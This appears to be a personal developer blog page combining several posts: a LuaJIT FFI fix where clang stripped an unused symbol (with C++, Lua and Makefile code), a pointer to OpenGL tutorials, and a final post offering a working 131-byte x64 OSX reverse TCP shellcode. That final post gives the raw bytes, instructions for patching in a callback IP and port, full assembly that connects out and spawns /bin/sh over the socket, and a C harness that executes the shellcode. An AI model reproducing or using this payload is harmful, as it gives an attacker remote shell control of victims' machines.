Drunk AI!

Clearly this is not right!

Clearly this is not right!

Implemented some fake lighting!
Last weekend I was trying to integrate LuaJIT into my custom game engine but I was getting this strange lua runtime error:
[hammackj@taco:~/luajit_playground/luajit_static]$ ./static
Hello from Lua
Couldn't load file luatest.lua : luatest.lua:10: dlsym(RTLD_DEFAULT, test_ffi): symbol not foundAfter a bit of googling I couldn't really find an answer, all the examples I found just worked. So I started to look a little deeper.
[hammackj@taco:~/luajit_playground/luajit_static]$ nm -gU static
0000000100000000 T ____mh_execute_header
0000000100001110 T ____mainBy looking at all of the final symbols from the binary I could see my test_ffi function was missing. From here I was fairly certain clang was stripping all of the dead code that wasn't being directly called. Which was causing my problem as I was using the FFI interface to export my C++ wrappers to lua. After a few more hours of googling I found a stackoverflow question about dead code striping that led me to adding this -Wl,-force_load,libstatic.a, to my linker command.
[hammackj@taco:~/luajit_playground/luajit_static]$ nm -gU static
0000000100000000 T ____mh_execute_header
0000000100001110 T ____main
0000000100001c40 T ____test_ffiThe symbol was now being correct "exported" from the static library to the host binary and not bring stripped. The output now worked correctly.
[hammackj@taco:~/luajit_playground/luajit_static]$ ./static
Hello from Lua
Hello from C++Below is all the source code used. You can also use -Wl,-all_load, which forces all symbols / functions to be imported even if unused. This will dramatically increase the size of the binary.
//Main.cpp
#include <iostream>
#include <luajit-2.0/lua.hpp>
int main(int argc, char const *argv[])
{
lua_State *L = luaL_newstate();
luaL_openlibs(L);
const char *path = "luatest.lua";
if (luaL_loadfile(L, path) || lua_pcall(L, 0, LUA_MULTRET, 0))
{
std::cerr << "Couldn't load file " << path << " : " << lua_tostring(L, -1) << std::endl;
}
lua_close(L);
return 0;
}//static.hpp
#include <iostream>
extern "C"
{
void test_ffi();
}//static.cpp
#include "static.hpp"
void test_ffi()
{
std::cout << "Hello from C++" << std::endl;
}-- luatest.lua
print "Hello from Lua"
local ffi = require('ffi')
ffi.cdef([[
void test_ffi();
]])
local C = ffi.C
C.test_ffi()CC=c++
CFLAGS=-g -Wall -I/usr/local/include -L/usr/local/lib -L. -std=c++11 -pagezero_size 10000 -image_base 100000000
LDFLAGS=-lluajit-5.1 -lstatic -Wl,-force_load,libstatic.a
#-Wl,-all_load
FILES=main.cpp
STATIC_FILES=static.cpp
OUTPUT=static
all: static standalone
static: $(STATIC_FILES)
$(CC) -MMD -MP -g -std=c++11 -c $(STATIC_FILES) -o static.o
ar -rcs libstatic.a static.o
standalone: $(static) $(FILES)
$(CC) $(CFLAGS) -o $(OUTPUT) $(FILES) $(LDFLAGS)
clean:
rm -rf *.dSYM static *.d *.a *.oYou can find all the source code on my github. Which includes a simple standalone single binary version, the above static library version and a dynamic library version. The code is written for OSX and a brew based install of LuaJIT. I didn't test if this was a issue on gcc or msvc++.
For the past several months I have been researching modern OpenGL and finding resources has been a bit rough. The following are several tutorials / code examples that I used to learn more about creating and working with a Modern OpenGL 3.3+ context. Almost everything I found was using the old style OpenGL 1.x or 2.x methods of rendering. I hope that someone else will find this useful and save themselves a few hours of Googling to find this info.
I noticed there was not any reverse TCP shell code for 64-bit OSX. In fact, there is almost no 64-bit shell code for OSX. The only code I could find was here. This guy's blog post about 64-bit ASM on OSX helped with this project. It works great on 64-bit and 32-bit kernels. This is my first attempt at writing my own shell code; there are still optimizations left to do.
#OSX reverse tcp shell (131 bytes)
#replace FFFFFFFF around byte 43 with the call back ip in hex
#replace 5C11 around byte 39 with a new port current is 4444
shellcode =
"\x41\xB0\x02\x49\xC1\xE0\x18\x49\x83\xC8\x61\x4C\x89\xC0\x48" +
"\x31\xD2\x48\x89\xD6\x48\xFF\xC6\x48\x89\xF7\x48\xFF\xC7\x0F" +
"\x05\x49\x89\xC4\x49\xBD\x01\x01\x11\x5C\xFF\xFF\xFF\xFF\x41" +
"\xB1\xFF\x4D\x29\xCD\x41\x55\x49\x89\xE5\x49\xFF\xC0\x4C\x89" +
"\xC0\x4C\x89\xE7\x4C\x89\xEE\x48\x83\xC2\x10\x0F\x05\x49\x83" +
"\xE8\x08\x48\x31\xF6\x4C\x89\xC0\x4C\x89\xE7\x0F\x05\x48\x83" +
"\xFE\x02\x48\xFF\xC6\x76\xEF\x49\x83\xE8\x1F\x4C\x89\xC0\x48" +
"\x31\xD2\x49\xBD\xFF\x2F\x62\x69\x6E\x2F\x73\x68\x49\xC1\xED" +
"\x08\x41\x55\x48\x89\xE7\x48\x31\xF6\x0F\x05";osx x64 reverse tcp shellcode (131 bytes)
;Jacob Hammack
;jacob.hammack@hammackj.com
;http://www.hammackj.com
;
;props to http://www.thexploit.com/ for the blog posts on x64 osx asm
;I borrowed some of his code
;
;nasm -f macho reverse_tcp.s -o reverse_tcp.o
;ld -o reverse_tcp -e start reverse_tcp.o
BITS 64
section .text
global start
start:
mov r8b, 0x02 ; unix class system calls = 2
shl r8, 24 ; shift left 24 to the upper order bits
or r8, 0x61 ; socket is 0x61
mov rax, r8 ; put socket syscall # into rax
;Socket
xor rdx, rdx ; zero out rdx
mov rsi, rdx ; AF_NET = 1
inc rsi ; rsi = AF_NET
mov rdi, rsi ; SOCK_STREAM = 2
inc rdi ; rdi = SOCK_STREAM
syscall ; call socket(SOCK_STREAM, AF_NET, 0);
mov r12, rax ; Save the socket
;Sock_addr
mov r13, 0xFFFFFFFF5C110101 ; IP = FFFFFFFF, Port = 5C11(4444)
mov r9b, 0xFF ; The sock_addr_in is + FF from where we need it
sub r13, r9 ; So we sub 0xFF from it to get the correct value and avoid a null
push r13 ; Push it on the stack
mov r13, rsp ; Save the sock_addr_in into r13
;Connect
inc r8 ; Connect = 0x62, so we inc by one from the previous syscall
mov rax, r8 ; move that into rax
mov rdi, r12 ; move the saved socket fd into rdi
mov rsi, r13 ; move the saved sock_addr_in into rsi
add rdx, 0x10 ; add 0x10 to rdx
syscall ; call connect(rdi, rsi, rdx)
sub r8, 0x8 ; subtract 8 from r8 for the next syscall dup2 0x90
xor rsi, rsi ; zero out rsi
dup:
mov rax, r8 ; move the syscall for dup2 into rax
mov rdi, r12 ; move the FD for the socket into rdi
syscall ; call dup2(rdi, rsi)
cmp rsi, 0x2 ; check to see if we are still under 2
inc rsi ; inc rsi
jbe dup ; jmp if less than 2
sub r8, 0x1F ; setup the exec syscall at 0x3b
mov rax, r8 ; move the syscall into rax
;exec
xor rdx, rdx ; zero out rdx
mov r13, 0x68732f6e69622fFF ; '/bin/sh' in hex
shr r13, 8 ; shift right to create the null terminator
push r13 ; push to the stack
mov rdi, rsp ; move the command from the stack to rdi
xor rsi, rsi ; zero out rsi
syscall ; call exec(rdi, 0, 0)//Jacob Hammack
//Shellcode executor template from: http://www.thexploit.com/sploitdev/testing-your-shellcode-on-a-non-executable-stack-or-heap/
#include <stdio.h>
#include <sys/mman.h>
#include <string.h>
#include <stdlib.h>
int (*sc)();
char shellcode[] = "Put your modified shellcode here";
int main(int argc, char **argv)
{
void *ptr = mmap(0,
strlen(shellcode),
PROT_EXEC | PROT_WRITE | PROT_READ, MAP_ANON | MAP_PRIVATE,
-1,
0);
if (ptr == MAP_FAILED)
{
perror("mmap");
exit(-1);
}
memcpy(ptr, shellcode, sizeof(shellcode));
sc = ptr;
sc();
return 0;
}